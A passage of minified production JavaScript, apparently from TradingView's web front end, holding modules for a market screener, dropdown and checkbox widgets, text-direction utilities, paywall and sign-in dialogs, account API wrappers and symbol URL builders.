0,o(957507)),o.i18next(null,void 0,o(824902))),!0)}bindScrollToBottom(e){const t=()=>{this.loading||this.update(null,!0)},o=()=>{Or(window).bind("scrollto",{to:"bottom",tolerance:e},t),this.loadingComplete.unsubscribe(null,o)};this.loadingComplete.subscribe(null,o)}get isFastRefresh(){return["forex","crypto"].includes(this.screener_type)}get refreshInterval(){if(this.isFastRefresh&&!this._bridge.onWidget){if(this._bridge.hide_controls)return 10;if(!window.is_authenticated)return-1;const e=this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1;return 1===e?10:e}return window.user&&window.user.is_pro&&this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1}set refreshInterval(e){this.settingsSaver.setValue(this.settingKey+".refreshInterval",e,{forceFlush:!0}),this._view.resetRefreshCounter(),-1!==e&&this.trackEvent("Set refresh interval")}get view(){return this._view}get searchField(){
return"sector"===this.screener_type||"industry"===this.screener_type?"description":"crypto_mkt"===this.screener_type?"sector":"name"}get screenerType(){return this.screener_type}get screenerBridge(){return this._bridge}applySwitch(e){if(delete this._bridge.screener_field_match,"crypto_mkt"===this.screener_type)this.switchFilter={left:"name",operation:"match",right:e+"$"};else if("bonds"===this.screener_type){this.switchFilter={left:"description",operation:"yields"===e?"match":"nmatch",right:"YIELD$"};const t="yields"===e?o.i18next(null,{context:"Bonds"},o(568461)):o.i18next(null,void 0,o(862578));Qe.close.title=t,Qe.close.shortTitle=t,this._view.table.setColumnTitle("close",t)}this.update()}hasMarkedSymbols(){return(0,Dt.isFeaturesetEnabled)("marked_symbols")&&!this._bridge.marked_symbols_disabled}_screenerSubtype(){return this._bridge.screener_subtype||""}_buildRequestData(e){if("global"===this.markets[0]){const t=JSON.parse(e);return delete t.markets,JSON.stringify(t)}return e}_sendScanRequest(e,t){const o={type:"POST",url:this._getScanUrl("scan"),data:this._buildRequestData(e),success:t,dataType:"text",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}};return Or.ajax(o)}_getFilteredExchangesForWidget(e){return e.filter((e=>!this._bridge.unavailableWidgetExchanges.includes(e)))}_getScanUrl(e){const t=new URL(this.backendUrl()+e),o=window.TradingView&&window.TradingView.widgetCustomer||"";return o&&Br[o]?t.searchParams.append("api_key",Br[o]):(0,Ti.isExternalWidget)(this._bridge)&&t.searchParams.append("api_key","widget_user_token"),t.searchParams.append("label-product",(0,Ti.isChartPage)(this._bridge)?`underchart-screener-${this.screener_type}`:`screener-${this.screener_type}-old`),t.toString()}}(as)},561516:(e,t,o)=>{"use strict";var i=o(744404);const n=o(735566).getLogger("CommonUI.CreateTVBlockPlugin");e.exports.createTvBlockWithInstance=function(e,t){if(e&&t)return e=e.toString(),function(r,s,a){var l,c,d;return"get"===r?l=s:(c=s,"object"==typeof r&&void 0===s?(c=r,r="init"):"string"!=typeof r&&(r="init")),"getInstance"===r?i(this).eq(0).data(e):"destroy"===r?(d=i(this).eq(0).data(e))?void("function"==typeof d.destroy?(o(d,"destroy",c),i(this).eq(0).removeData(e)):n.logError("[Block Plugin] "+e+" does not support destroy command")):void console.warn("[Block Plugin] Trying to execute destroy method of "+e+" but it has not been inited"):"get"===r?(d=i(this).eq(0).data(e))?"function"==typeof d[l]?o(d,l,a):d[l]:void console.warn("[Block Plugin] Trying to get prop or execute method of "+e+" but it has not been inited"):i(this).each((function(){var s=i(this),a=s.data(e);void 0===a&&(a=void 0===c?t(s):t(s,c),s.data(e,a)),"init"!==r&&("function"==typeof a[r]?o(a,r,c):n.logError("[Block Plugin] "+e+" does not support command "+r))}))};function o(e,t,o){return void 0===o?e[t]():e[t](o)}}},11484:(e,t,o)=>{"use strict";o.d(t,{default:()=>u});var i=o(561516),n=(o(900365),o(744404)),r=o(213398),{merge:s}=o(536794);const a=o(735566).getLogger("Ui.TvControlCheckbox"),l={
labelWrapper:'{{#hasLabel}}<label>{{#labelLeft}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelLeft}}</span>{{/labelLeft}}{{> inputWrapper }}{{#labelRight}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelRight}}</span>{{/labelRight}}</label>{{/hasLabel}}{{^hasLabel}}{{> inputWrapper }}{{/hasLabel}}',inputWrapper:'<{{ tag }} class="{{ customClass }}{{#disabled}} i-disabled{{/disabled}}">{{^hasCheckbox}}{{> checkbox }}{{/hasCheckbox}}{{> box }}</{{ tag }}>',checkbox:'<input{{#id}} id="{{ id }}"{{/id}} class="{{> checkboxClass }}" type="checkbox"{{#name}} name="{{ name }}"{{/name}}{{#checked}} checked{{/checked}}{{#disabled}} disabled{{/disabled}}>',checkboxClass:"{{ customClass }}__input",box:'<span class="{{ customClass }}__box {{#boxAddClass}}{{boxAddClass}}{{/boxAddClass}}">'+o(481516)+"</span>"},c="i-inited";class d{constructor({customClass:e="tv-control-checkbox",$checkbox:t,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,labelAddClass:h,boxAddClass:p}){this.$el=null,void 0===o&&(o=d||u?"span":"label");const _=t instanceof n&&!!t.length;if(_){if(!t.is("input[type=checkbox]"))return void a.logError("`$checkbox` need to be input[type=checkbox]");if(t.hasClass(c))return;this._setInputId(t,i),this._setInputClass(t,e),this._setInputName(t,r),this._setInputChecked(t,s),this._setInputDisabled(t,l),s=!!t.prop("checked"),l=!!t.attr("disabled")}this.$el=this.render({$checkbox:t,hasCheckbox:_,customClass:e,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,hasLabel:d||u,labelAddClass:h,boxAddClass:p}),this.$checkbox=_?t:this.$el.find("input[type=checkbox]")}_setInputId(e,t){void 0!==t&&e.attr("id",t)}_setInputClass(e,t){const o=r.render(l.checkboxClass,{customClass:t});e.addClass(o)}_setInputName(e,t){void 0!==t&&e.attr("name",t)}_setInputChecked(e,t){void 0!==t&&e.prop("checked",!!t)}_setInputDisabled(e,t){void 0!==t&&(t?e.setAttribute("disabled","disabled"):e.removeAttr("disabled"))}render(e){const t=e.$checkbox,o=n(r.render(l.labelWrapper,e,l));if(e.hasCheckbox){o.insertBefore(t);o.find("."+e.customClass).andSelf().filter("."+e.customClass).eq(0).prepend(t.detach()),t.addClass(c)}return o}set checked(e){this._setInputChecked(this.$checkbox,!!e)}get checked(){return!!this.$checkbox.prop("checked")}}n.fn.tvControlCheckbox=(0,i.createTvBlockWithInstance)("tv-control-checkbox",(function(e,t={}){return new d(s(t,{$checkbox:e}))}));const u=d},33360:(e,t,o)=>{"use strict";o.r(t),o.d(t,{DropdownView:()=>l});o(561747),o(996607);var i=o(337250),n=o(561516),r=o(905728),s=o(281542),a=o(744404);class l{constructor(e,t={}){this.$el=e,this.$wrap=t.$wrap||e.find(".tv-dropdown-behavior__button"),this.$body=t.$body||e.find(".tv-dropdown-behavior__body"),this.notCloseWithCtrl=!!t.notCloseWithCtrl&&t.notCloseWithCtrl,this.closeWithEsc=void 0===t.closeWithEsc||t.closeWithEsc,this.closeWithEsc&&this.$el.attr("tabIndex",0),
(e.data("scroll")||t.scroll)&&(this.$scroll=this.$body.find(".tv-dropdown-behavior__scroll"),this.$inScroll=this.$scroll.find(".tv-dropdown-behavior__inscroll"),this.scroll=new r.SidebarCustomScroll(this.$scroll[0],this.$inScroll[0],{showTopShadow:!1,showBottomShadow:!1}),this.$scrollBar=a(this.scroll.getScrollBar()),this.$scrollBar&&this.$scrollBar.on("mousedown.tv-dropdown-view-scroll",(()=>{this.offClickOutside(),a(document).on("mouseup.tv-dropdown-view-scroll",(()=>{this.onClickOutside(),a(document).off("mouseup.tv-dropdown-view-scroll")}))}))),(e.data("adaptBody")||t.adaptBody)&&(this._adaptBody=!0),(e.data("adaptOnlyInScrollHeight")||t.adaptOnlyInScrollHeight)&&(this._adaptOnlyInScrollHeight=!0),this._fitScreen=e.data("fitScreen")||t.fitScreen,this._maxHeight=e.data("maxHeight")||t.maxHeight,this._dropdownWidth=e.data("dropdownWidth")||t.dropdownWidth,this._boundingElement=t.boundingElement,this.$wrap.add(e.find(".js-dropdown-toggle")).on("click",(e=>{a(e.currentTarget).hasClass("js-prevent-dropdown")||this.toggle()})),this._checkIgnoreClickOutside=[],(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&s.EmbedViewportDimensionsProvider.getInstance().startListening()}toggle(){this.opened?this.close(!0):this.open()}open(){this.opened||this.disabled||this.readonly||(this.$el.trigger("beforeOpenMenu"),this.$body.removeClass("i-hidden").addClass("i-opened"),this.$wrap.addClass("i-dropped"),this.$el.addClass("i-opened"),"horz"===this._fitScreen&&this.fitHorizontally(),this._adaptBody&&this.adaptBody(),this.onClickOutside(),this.$el.trigger("updateScroll"),this.$el.trigger("afterOpenMenu"),this.opened=!0,this.closeWithEsc&&this.$el.on("keypress keyup",(e=>{27===e.keyCode&&this.close(!0)})))}onClickOutside(){setTimeout((()=>{this.$body.on("clickoutside",(e=>{this._checkIgnoreClickOutside.length&&this._checkIgnoreClickOutside.some((t=>t(e)))||this.close(!0)}))}),0)}offClickOutside(){this.$body.off("clickoutside")}setCheckIgnoreClickOutside(e){this._checkIgnoreClickOutside.push(e)}dropCheckIgnoreClickOutside(e){var t=this._checkIgnoreClickOutside.indexOf(e);-1!==t&&this._checkIgnoreClickOutside.splice(t,1)}close(e=!1){!this.opened||this.disabled||this.readonly||!e&&this.notCloseWithCtrl&&(window.event.ctrlKey||window.event.metaKey)||(this.offClickOutside(),this.$wrap.removeClass("i-dropped"),this.$el.trigger("beforeCloseMenu"),this.$body.removeClass("i-opened").addClass("i-hidden"),this.$el.removeClass("i-opened"),this.closeWithEsc&&this.$el.off("keypress keyup"),this.opened=!1,this.$el.trigger("afterCloseMenu"))}isOpened(){return this.opened}updateScroll(){this.scroll&&(this.scroll.updateScrollBar(),this.scroll.scrollToStart())}enable(){this.$wrap.removeClass("i-disabled"),this.disabled=!1}disable(){this.$wrap.addClass("i-disabled"),this.disabled=!0}setReadonly(e){this.readonly=e}adaptBody(){const e=this.$body,t=this.$wrap.get(0).getBoundingClientRect(),o=this._boundingElement?this._boundingElement.getBoundingClientRect():{top:0,bottom:window.innerHeight,height:window.innerHeight};if((0,
i.isFeaturesetEnabled)("embed_resizer_overrides")){const e=s.EmbedViewportDimensionsProvider.getInstance().data();e&&(o.top=Math.max(o.top,e.top-32),o.height=Math.min(o.height,e.height),o.bottom=Math.min(o.bottom,e.bottom))}const n=parseFloat(e.css("padding-top")),r=parseFloat(e.css("padding-bottom")),a=this.$inScroll.outerHeight(!0)+n+r;if(this.scroll&&this.scroll.scrollToStart(),this._adaptOnlyInScrollHeight){const i=e.find(".js-dropdown-dummy"),n=i?parseFloat(i.css("padding-bottom"))+parseFloat(i.css("margin-bottom")):0,s=t.top+t.height+n;return void this.$el.find(".tv-dropdown-behavior__scroll").css("maxHeight",o.bottom-r-s-25)}const l=this._maxHeight||a,c=t.top+l+25<=o.bottom,d=o.top+15+l<=t.bottom;let u,h=this._maxHeight||"auto";if(c)u=-n;else if(d)u=-l+t.height+r;else{u=-t.top+o.top+15+25+n+r;const e=o.height-15-25-r;l>e&&(h=e)}e.css("top",u),e.height(h),this._dropdownWidth&&e.width(this._dropdownWidth)}fitHorizontally(){this.$body.css("marginLeft",0);const e=document.body.getBoundingClientRect(),t=parseFloat(a(document.body).css("paddingRight")),o=this.$body.offset();o.right=o.left+this.$body.outerWidth();const i=Math.max(Math.min(0,e.right-t-o.right),e.left-o.left);i&&this.$body.css("marginLeft",i)}destroy(){this.scroll&&this.scroll.destroy(),this.offClickOutside(),this.$el.find(".js-dropdown-toggle").off("click"),this.$wrap.off("click")}}a.fn.tvDropdown=(0,n.createTvBlockWithInstance)("tv-dropdown",(function(e,t={}){return new l(e,t)}))},28295:(e,t,o)=>{"use strict";function i(e,t){return n(e,t,t?["&amp;"]:["&"])}function n(e,t,o){const i=[["&","&amp;"],["<","&lt;"],[">","&gt;"],['"',"&quot;"],["'","&#039;"],["'","&#39;"]];t&&i.forEach((e=>e.reverse()));let n=e;if(!e||!e.replace)return n;for(const e of i){const[t,i]=e;o&&-1!==o.indexOf(t)||(n=n.replace(new RegExp(t,"g"),i))}return n}o.d(t,{clean:()=>n,cleanButAmpersand:()=>i})},551524:(e,t,o)=>{"use strict";function i(e,t,o){return e*(1-o)+t*o}o.d(t,{doAnimate:()=>s,lerp:()=>i});const n={from:0,duration:250,easing:o(225627).easingFunc.easeOutCubic};class r{constructor(e){this._doing=!0,this._completed=!1,this._options={...n,...e};const t=performance.now();window.requestAnimationFrame((e=>{this._animation(t,this._options.from,e)}))}stop(){this._doing=!1}completed(){return this._completed}_animation(e,t,o){if(!this._doing)return void this._finishAnimation();const n=(o=!o||o<1e12?performance.now():o)-e,r=n>=this._options.duration||t===this._options.to,s=i(this._options.from,this._options.to,this._options.easing(n/this._options.duration)),a=r?this._options.to:s,l=a-t;this._options.onStep(l,a),r?this._finishAnimation():window.requestAnimationFrame((t=>{this._animation(e,a,t)}))}_finishAnimation(){this._options.onComplete&&this._options.onComplete(),this._completed=!0}}function s(e){return new r(e)}},641454:(e,t,o)=>{"use strict";function i(e){return e.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")}o.d(t,{regExpEscape:()=>i})},680574:(e,t,o)=>{"use strict";o.r(t),o.d(t,{detectAutoDirection:()=>b,forceLTRStr:()=>h,forceLTRStrSsr:()=>p,forceRTLStr:()=>m,
getLTRScrollLeft:()=>g,getLTRScrollLeftOffset:()=>v,isRtl:()=>n,startWithLTR:()=>u,stripLTRMarks:()=>d,stripLTRStrSsr:()=>_});var i=o(64531);const n=()=>"rtl"===window.document.dir,r="‎",s="‪",a="‫",l="‬",c=new RegExp(r+"|"+s+"|"+a+"|"+l,"g");function d(e){return""!==e&&n()&&null!=e?e.replace(c,""):e}function u(e){return""!==e&&n()&&null!=e?r+e:e}function h(e){return""!==e&&n()&&null!=e?s+e+l:e}function p(e){return s+e+l}function _(e){return e.startsWith(s)&&e.endsWith(l)?e.slice(1,-1):e}function m(e){return""!==e&&n()&&null!=e?a+e+l:e}function g(e){return(0,i.getNormalizedScrollLeft)(e,"rtl")}function v(e,t){const o=(0,i.detectScrollType)();if("indeterminate"===o)return 0;switch(o){case"negative":t=e.clientWidth-e.scrollWidth+t;break;case"reverse":t=e.scrollWidth-e.clientWidth-t}return t}const f=/[^\u0000-\u0040\u005B-\u0060\u007B-\u00BF\u00D7\u00F7\u02B9-\u02FF\u2000-\u200E\u2010-\u2029\u202C\u202F-\u2BFF]/,y=/[\u0590-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC]/;function b(e){const t=f.exec(e);return t?y.test(t[0])?"rtl":"ltr":""}},225627:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>i.CubicBezier,color:()=>i.color,dur:()=>i.dur,easingFunc:()=>i.easingFunc});var i=o(745269)},162127:(e,t,o)=>{"use strict";o.d(t,{availableOffers:()=>n});var i=o(954912);const n=new class{constructor(){this._isInvalid=!0,this._offers={}}runOrUpdate(e){this._isInvalid?window.requestIdleCallback?window.requestIdleCallback((()=>this._updateOffers().then(e))):setTimeout((()=>this._updateOffers().then(e)),0):e(this._offers)}getData(){return this._offers}invalidate(e){this._isInvalid=!0,this.runOrUpdate(e??(()=>{}))}setInitial(e){this._isInvalid=!1,this._offers=e}ensureOffers(){return new Promise((e=>this.runOrUpdate(e)))}withAvailableOffers(e){return async(...t)=>(await this.ensureOffers(),e(...t))}async _updateOffers(){return window.user.available_offers||(window.user.available_offers={}),this._updateOffersPromise||(this._updateOffersPromise=(0,i.fetch)("/api/v1/offers/",{method:"GET",credentials:"include"}).then((async e=>{const t=await e.json();return delete this._updateOffersPromise,this._isInvalid=!1,this._offers=Object.entries(t).reduce(((e,[t,o])=>(o&&(e[t]=o),e)),{}),window.user.available_offers=this._offers,t})).catch((()=>({})))),this._updateOffersPromise}}},386491:(e,t,o)=>{"use strict";var i;function n(e){return!(!e||!Object.keys(e).length)}function r(e){return!!e.is_trial}function s(e){return!!e?.pro_plan}function a(e){return s(e)&&!r(e)}function l(e){return e.type===i.ProPlan}function c(e){return e.type===i.Exchange}function d(e){return e?c(e)||function(e){return e.type===i.Coins}(e)?e.text_id??"":e.discount_text_id??e.text_id??"":""}o.d(t,{ProductType:()=>i,getProductId:()=>d,isExchange:()=>c,isPaidPro:()=>a,isPlan:()=>l,isPro:()=>s,isProductDefined:()=>n,isTrial:()=>r}),function(e){e[e.ProPlan=1]="ProPlan",e[e.NewsFeed=3]="NewsFeed",e[e.Exchange=4]="Exchange",e[e.Connection=6]="Connection",e[e.Coins=8]="Coins",e[e.ScriptPackage=9]="ScriptPackage"}(i||(i={}))},464845:(e,t,o)=>{"use strict";async function i(e){
const{renderGoToTradingViewReferralDialog:t}=await Promise.all([o.e(77719),o.e(6739),o.e(26184),o.e(6656),o.e(32078),o.e(50370),o.e(51307),o.e(61224),o.e(14144),o.e(9814),o.e(1403),o.e(27857),o.e(82321),o.e(68984),o.e(92959),o.e(4741),o.e(26066)]).then(o.bind(o,512754));t(e)}o.d(t,{showGoToTradingViewReferralDialog:()=>i})},593887:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createNoticeDialog:()=>n,showNoticeDialog:()=>r});var i=o(444372);async function n(e){return(await Promise.all([o.e(57335),o.e(11417),o.e(30608),o.e(78820),o.e(28415),o.e(56167),o.e(73609),o.e(48837),o.e(80281),o.e(16708),o.e(21037),o.e(93872),o.e(34834)]).then(o.bind(o,621037))).createDialog({width:400,destroyOnClose:!0,title:i.t(null,void 0,o(620748)),content:i.t(null,void 0,o(653497)),contentWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--no-border"><div class="tv-text"><p></p></div></div>',actionsWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--actions tv-dialog__section--no-border">',actions:[{name:"ok",type:"primary",text:i.t(null,void 0,o(819295)),method:"close",key:[13,32]}],...e})}function r(e){n(e).then((e=>e.open()))}},582231:(e,t,o)=>{"use strict";o.d(t,{paywallMobileInterceptor:()=>i});const i=new class{constructor(){this._hiddenFeatures=new Set,this._listeners=[],this.hide=e=>{this._hiddenFeatures.add(e)},this.isHiddenFeature=e=>this._hiddenFeatures.has(e),this.subscribe=e=>{this._listeners.push(e)},this.invoke=e=>{this._listeners.forEach((t=>t(e)))}}}},448806:(e,t,o)=>{"use strict";o.r(t),o.d(t,{openPaywall:()=>s});var i=o(337250),n=o(582231),r=o(464845);o(659863);async function s(e,t={}){if(n.paywallMobileInterceptor.isHiddenFeature(e.feature))return void n.paywallMobileInterceptor.invoke(e.feature);if((0,i.isFeaturesetEnabled)("referral_program_for_widget_owners"))return(0,r.showGoToTradingViewReferralDialog)({feature:e.feature});const{paywalls:s}=await Promise.all([o.e(98644),o.e(56116),o.e(26184),o.e(7204),o.e(6656),o.e(52964),o.e(24840),o.e(95626),o.e(14144),o.e(86737),o.e(86107),o.e(95435),o.e(82321),o.e(39160),o.e(92959),o.e(20246),o.e(96235)]).then(o.bind(o,628007));s.open(e,t)}},975810:(e,t,o)=>{"use strict";o.d(t,{runOrSigninWithFeature:()=>n});o(659863);var i=o(314802);const n=async(e,t,n={})=>{{if(window.is_authenticated)return void e();if((0,i.isOnMobileAppPage)("any"))return void window.runOrSignIn(e,{source:t.source,feature:t.feature});const{regwalls:r}=await Promise.all([o.e(31210),o.e(26184),o.e(7204),o.e(32078),o.e(50370),o.e(86737),o.e(86107),o.e(28429),o.e(82321),o.e(39160),o.e(20246),o.e(12512)]).then(o.bind(o,776647));r.open({...t,onSigninSuccess:e},n)}}},486710:(e,t,o)=>{"use strict";o.d(t,{AggregateError:()=>v,ApiError:()=>g,accumulateErrors:()=>r,checkPhoneCode:()=>c,continuePartialAuth:()=>C,fetchPost:()=>s,firstLoginData:()=>a,firstLoginDataUrl:()=>n,recoverPassword:()=>y,recoverPasswordUrl:()=>f,recoveryPassword:()=>d,resendLink:()=>l,signin:()=>p,signinUrl:()=>u,signup:()=>m,signupUrl:()=>_,socialAuth:()=>S});var i=o(954912);const n="/accounts/first_login_data/";function r(e,t){
return Object.entries(e).map((e=>new g(e[1].join("\n"),t,e[0])))}function s(e,t){return(0,i.fetch)(e,{method:"POST",credentials:"include",mode:"same-origin",body:t})}function a(e){return s(n,e).then((e=>e.ok?e.json():e.json().then((t=>{throw new v(r(t.errors,e.status))}))))}function l(){return s("/api/v1/users/anon/change-email/resend/").then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function c(e){return s("/api/v1/recover_password/check_phone_code/",e).then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function d(e){return s("/api/v1/recover_password/",e).then((e=>e))}const u="/accounts/signin/";function h(e){return e.json().then((t=>{if("errors"in t&&Object.keys(t.errors).length)throw new v(r(t.errors,e.status));if("error"in t&&""!==t.error||"code"in t||!e.ok)throw new g(t.error||t.detail,e.status,t.code,t.confirm_auth_data,t.two_factor_types,function(e){if(e.signature)return{signature:e.signature,email:e.email||"",phone:e.phone||"",socials:[]};return}(t));return t}))}function p(e){return s(u,e).then(h)}const _="/accounts/signup/";function m(e){return s(_,e).then((e=>e.json().then((t=>{if("errors"in t&&""!==t.errors)throw new v(r(t.errors,e.status))}))))}class g extends Error{constructor(e,t,o,i,n,r){super(e),this.type=o,this.status=t,this.secondFactorTypes=n,this.socialConfirmData=i,this.resetPasswordData=r}}class v extends Error{constructor(e){super(e.map((e=>e.message)).join("\n")),this.errors=[],this.errors=e}}const f="/api/v1/recover_password/search/";function y(e){return s(f,e).then(h)}const b="/accounts/complete/android-jwt/",w={Accept:"application/json"};function S(e,t){const o=new URL(window.origin+b);return Object.entries(t).forEach((([e,t])=>t&&o.searchParams.append(e,t))),(0,i.fetch)(o.href,{method:"POST",body:e,headers:w}).then(h)}function C(e,t){const o=new URL(window.origin+`/accounts/complete/${e}/`),n=new FormData;return n.append("partial_token",t),(0,i.fetch)(o.href,{method:"POST",body:n,headers:w}).then(h)}},29992:(e,t,o)=>{"use strict";o.d(t,{isShowPromoVideo:()=>u,isSignModalOpen:()=>d,showSignModal:()=>c});var i=o(586240),n=o(446196),r=o(203999);const s=i["media-mf-tablet-landscape"],a=i["media-mf-tablet-vertical"];let l=()=>!1;async function c(e){const t=Object.assign({},e,{isShowVideo:u()});if(window.TVD&&window.TVD.signIn)return window.TVD.signIn(t);{!function(){const e=document.createElement("link"),t=document.createElement("link");e.rel="preload",e.as="image",e.href=n,t.rel="preload",t.as="image",t.href=r,document.head.appendChild(e),document.head.appendChild(t)}();const e=await Promise.all([o.e(1012),o.e(6739),o.e(91565),o.e(10648),o.e(26184),o.e(77196),o.e(7204),o.e(72834),o.e(58572),o.e(29903),o.e(84678),o.e(52964),o.e(82844),o.e(27877),o.e(88936),o.e(24840),o.e(75070),o.e(95626),o.e(65644),o.e(78160),o.e(94425),o.e(8522),o.e(30931),o.e(29172),o.e(29625),o.e(82321),o.e(12831),o.e(42073),o.e(62526),o.e(36123)]).then(o.bind(o,989226));return l=e.isSignModalOpen,e.showSignModal(t)}}function d(){return l()}function u(){
const e=window.matchMedia(s).matches,t=window.matchMedia(a).matches,o=window.innerWidth,i=window.innerHeight;return!!e||!!t&&i>=o}},861482:(e,t,o)=>{"use strict";o.d(t,{showSupportDialog:()=>n});o(659863);var i=o(162127);function n(e){return Promise.all([o.e(55199),o.e(10648),o.e(26184),o.e(622),o.e(7204),o.e(22691),o.e(62419),o.e(72834),o.e(58572),o.e(29903),o.e(84678),o.e(62156),o.e(84509),o.e(52964),o.e(27877),o.e(24840),o.e(87828),o.e(67877),o.e(3406),o.e(18013),o.e(62560),o.e(75070),o.e(95626),o.e(65644),o.e(11285),o.e(68650),o.e(70835),o.e(51307),o.e(11417),o.e(66857),o.e(30608),o.e(78820),o.e(78160),o.e(28415),o.e(94425),o.e(24309),o.e(83663),o.e(8522),o.e(30931),o.e(54123),o.e(15001),o.e(38582),o.e(17066),o.e(26149),o.e(14922),o.e(82321),o.e(16708),o.e(12831),o.e(84434),o.e(27812),o.e(87222),o.e(98777),o.e(77049),o.e(63887),o.e(64118),o.e(73236),o.e(61197),o.e(90279),o.e(73079),o.e(63824),o.e(57274)]).then(o.bind(o,844981)).then((t=>i.availableOffers.runOrUpdate((()=>new t.SupportDialog(e).open()))))}},473552:(e,t,o)=>{"use strict";o.d(t,{UserStatus:()=>i,getDaysUntilBlock:()=>a,getDaysUntilBlockForUser:()=>s,isUserLockedOut:()=>l});var i,n=o(659935),r=o(258208);!function(e){e.NonPro="non_pro",e.Pro="pro"}(i||(i={}));const s=(0,r.memoize)((()=>window.user.is_trial&&window.user.pro_plan?window.user.is_expert||window.user.declared_status!==i.Pro?n.WEEKLY_SUBSCRIPTION_DAYS_LEN:n.MONTHLY_SUBSCRIPTION_DAYS_LEN:n.WEEKLY_SUBSCRIPTION_DAYS_LEN)),a=(0,r.memoize)((()=>{const e=window.user.declared_status_timestamp;if(!e)return null;const t=((new Date).getTime()-new Date(1e3*e).getTime())/1e3/24/60/60;return s()-Math.floor(t)})),l=(0,r.memoize)((e=>{const t=e??a();return Boolean(null!==t&&t<=0)}))},281542:(e,t,o)=>{"use strict";o.d(t,{EmbedViewportDimensionsProvider:()=>n});var i=o(337250);class n{constructor(){this._data=null,this._messageReceiver=null}startListening(){this._messageReceiver||(this._messageReceiver=e=>{if(e.data)try{const t=JSON.parse(e.data);"set-embed-resizer-overrides"===t.event&&(this._data=t.edges)}catch{}},this._addMessageListener())}destroy(){this._removeMessageListener()}data(){return this._data}static getInstance(){return this._instance||(this._instance=new n),this._instance}_addMessageListener(){this._messageReceiver&&window.addEventListener("message",this._messageReceiver)}_removeMessageListener(){this._messageReceiver&&window.removeEventListener("message",this._messageReceiver),this._messageReceiver=null}}(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&n.getInstance().startListening()},572446:(e,t,o)=>{"use strict";o.d(t,{extractTabPath:()=>f,getSymbolPagePath:()=>c,makeSymbolChartUrl:()=>v,makeSymbolPageUrl:()=>g,makeTemplateSymbolUrl:()=>_});var i=o(898918),n=o(711279),r=o(733106),s=o(889267),a=o(519073);function l(e){const t={...e};if("spread"===t.type||"expression"===t.type){const e=t.shortName&&d(t.shortName),o=t.proName&&d(t.proName);t.type=void 0,t.shortName=e,t.proName=o}return t}function c(e,t){const o=l(e);return h(p(o,t),u(o))}function d(e){return(0,
s.tokenize)(e).find((e=>"symbol"===e.type))?.value}function u(e){const t={shortName:e.shortName,exchange:e.exchange,proName:e.proName,type:e.type,typespecs:e.typespecs,root:e.root};return t.proName&&t.proName.includes(":")&&([t.exchange,t.shortName]=t.proName.split(":")),t}function h(e,t){const o=encodeURIComponent(t.shortName||""),i=encodeURIComponent(t.exchange||""),n=encodeURIComponent(t.proName||""),r=encodeURIComponent(t.root||"");return e.replace("{tvexchange}",i).replace("{tvsymbol}",o).replace("{tvprosymbol}",n).replace("{tvroot}",r)}function p(e,t=""){const o=u(e),{type:i,typespecs:n,shortName:r,proName:s,exchange:l,root:c}=o;return void 0===r&&void 0===s?(console.warn("Params missed"),"/"):i||n?"commodity"===i&&n&&n.includes("cfd")?"/symbols/{tvsymbol}/?exchange={tvexchange}":!c||!n||"futures"!==i||n.includes("continuous")&&r?.endsWith("1!")||n.includes("exchange-continuous")?l&&("forex"===i||n&&(0,a.hasCryptoTypespec)(n))?"/symbols/{tvsymbol}/?exchange={tvexchange}":l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`:`/symbols/{tvexchange}-{tvroot}1!/${t}?contract={tvsymbol}`:l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`}function _(e,t){let o=e;if(!/{tvsymbol}|{tvexchange}|{tvprosymbol}/.test(e)){let i="tvprosymbol";void 0===t.proName&&(i="tvsymbol"),o=`${e}?tvwidgetsymbol={${i}}`}const i=h(o,u(l(t)));if(!(0,r.isSafeUrl)(i))throw new Error(`The symbol URL ${i} is not allowed.`);return i}function m(e,t,o,r){const s=(window.locale_domains?(0,n.determineBaseUrl)(window.locale_domains,r):window.location.origin)+h(e,u(l(t)));return o?(0,i.addUtmToUrl)(s,o):s}function g(e,t,o,i){const n=l(e);return m(p(n,i),n,t,o)}function v(e,t){return m("/chart/?symbol={tvprosymbol}",e,t)}function f(e,t){const o=c({proName:e});return t.startsWith(o)?t.replace(o.slice(0,o.length-1),""):null}},744404:(e,t,o)=>{const i=o(484434);e.exports=i,i(document).ajaxSend(((e,t,o)=>{o.crossDomain&&!o.forceLanguageHeader||(window.locale?t.setRequestHeader("X-Language",window.locale):console.warn("window.locale is not defined"))}))},484498:(e,t,o)=>{"use strict";o.d(t,{getPlatform:()=>r});var i=o(314802),n=o(638456);function r(){return(0,n.isDesktopApp)()?"desktop":(0,i.isOnMobileAppPage)("old")?"ios":(0,i.isOnMobileAppPage)("new")?"android":"web"}},317400:(e,t,o)=>{"use strict";o.d(t,{getProPlanDetailsForUser:()=>a,getProPlanWeight:()=>s});o(778016);var i=o(381467),n=o(954912),r=o(486710);function s(e){return window.pro?"free"===e?-1:window.pro.getProduct((0,i.getProductForTrial)(e)).upgrade_weight:0}async function a(){const e=await(0,n.fetch)("/pro-plans/profile/"),t=await e.json();if(e.ok)return t;if(403===e.status){const o=t;throw new r.ApiError(o.detail,e.status,o.code)}throw new Error(`Unable to handle unexpected response: ${String(e.text())}`)}},890172:(e,t,o)=>{"use strict";o.r(t),o.d(t,{getTranslatedSymbolDescription:()=>r});var i=o(444372);function n(e){const t=`#${e}-symbol-description`,n=i.t(t,void 0,o(956316));return n===t?null:n}function r(e){if(void 0!==e.pro_name){const 